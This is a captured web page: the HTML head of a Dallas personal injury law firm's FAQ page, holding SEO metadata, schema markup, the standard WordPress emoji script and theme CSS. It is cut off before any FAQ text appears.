

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcslawfirm.com/faq/
body_size: 37022
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.1 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FAQ&#039;s About Personal Injury Law - Robert C. Slim Law Firm</title>
	<meta name="description" content="Get answers to frequently asked questions about personal injury law from Robert C. Slim Law Firm, PLLC in Dallas, TX. Free consultations offered." />
	<link rel="canonical" href="https://www.rcslawfirm.com/faq/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FAQ" />
	<meta property="og:description" content="Get answers to frequently asked questions about personal injury law from Robert C. Slim Law Firm, PLLC in Dallas, TX. Free consultations offered." />
	<meta property="og:url" content="https://www.rcslawfirm.com/faq/" />
	<meta property="og:site_name" content="Personal Injury Attorney | Dallas, Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/RCSLawFirm/" />
	<meta property="article:modified_time" content="2025-03-05T18:30:14+00:00" />
	<meta property="og:image" content="https://www.rcslawfirm.com/wp-content/uploads/2022/04/scales-justioce6.jpg" />
	<meta property="og:image:width" content="1880" />
	<meta property="og:image:height" content="1253" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lawyerslim" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rcslawfirm.com/faq/","url":"https://www.rcslawfirm.com/faq/","name":"FAQ's About Personal Injury Law - Robert C. Slim Law Firm","isPartOf":{"@id":"https://www.rcslawfirm.com/#website"},"primaryImageOfPage":{"@id":"https://www.rcslawfirm.com/faq/#primaryimage"},"image":{"@id":"https://www.rcslawfirm.com/faq/#primaryimage"},"thumbnailUrl":"https://www.rcslawfirm.com/wp-content/uploads/2022/04/scales-justioce6.jpg","datePublished":"2023-01-06T14:41:56+00:00","dateModified":"2025-03-05T18:30:14+00:00","description":"Get answers to frequently asked questions about personal injury law from Robert C. Slim Law Firm, PLLC in Dallas, TX. Free consultations offered.","breadcrumb":{"@id":"https://www.rcslawfirm.com/faq/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rcslawfirm.com/faq/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rcslawfirm.com/faq/#primaryimage","url":"https://www.rcslawfirm.com/wp-content/uploads/2022/04/scales-justioce6.jpg","contentUrl":"https://www.rcslawfirm.com/wp-content/uploads/2022/04/scales-justioce6.jpg","width":1880,"height":1253,"caption":"Injured driver receiving medical attention after a car crash"},{"@type":"BreadcrumbList","@id":"https://www.rcslawfirm.com/faq/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rcslawfirm.com/"},{"@type":"ListItem","position":2,"name":"FAQ"}]},{"@type":"WebSite","@id":"https://www.rcslawfirm.com/#website","url":"https://www.rcslawfirm.com/","name":"RCS Law Firm","description":"Robert C. Slim Law Firm, PLLC","publisher":{"@id":"https://www.rcslawfirm.com/#organization"},"alternateName":"Robert C Slim Personal Injury Attorney","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rcslawfirm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place"],"@id":"https://www.rcslawfirm.com/#organization","name":"RCS Law Firm","alternateName":"Robert C. Slim Law Firm","url":"https://www.rcslawfirm.com/","logo":{"@id":"https://www.rcslawfirm.com/faq/#local-main-organization-logo"},"image":{"@id":"https://www.rcslawfirm.com/faq/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/RCSLawFirm/","https://x.com/lawyerslim","https://www.youtube.com/@robertc.slimlawfirmpllc7073","https://www.instagram.com/robertcslimatty/","https://www.linkedin.com/in/robertcslim/"],"telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rcslawfirm.com/faq/#local-main-organization-logo","url":"https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm.jpg","contentUrl":"https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm.jpg","width":512,"height":509,"caption":"RCS Law Firm"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Personal Injury Attorney | Dallas, Texas &raquo; Feed" href="https://www.rcslawfirm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Personal Injury Attorney | Dallas, Texas &raquo; Comments Feed" href="https://www.rcslawfirm.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rcslawfirm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.rcslawfirm.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:#c8ac48;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Crimson Pro',serif;font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:60px;width:60px;}.astra-logo-svg{width:60px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;font-family:'Crimson Pro',serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;font-family:'Crimson Pro',serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;font-family:'Crimson Pro',serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;font-family:'Crimson Pro',serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;font-family:'Crimson Pro',serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;font-family:'Crimson Pro',serif;}::selection{background-color:#c8ac48;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#c8ac48;background-color:#c8ac48;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c8ac48;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c8ac48;background-color:#c8ac48;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c8ac48;border-color:#c8ac48;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c8ac48;}.entry-meta,.entry-meta *{line-height:1.45;color:#c8ac48;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c8ac48;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c8ac48;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c8ac48;border-color:#c8ac48;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#c8ac48;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#c8ac48;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#c8ac48;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#c8ac48;background-color:#c8ac48;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#c8ac48;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#c8ac48;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#c8ac48;background-color:#c8ac48;color:#000000;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#c8ac48;background-color:#c8ac48;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: 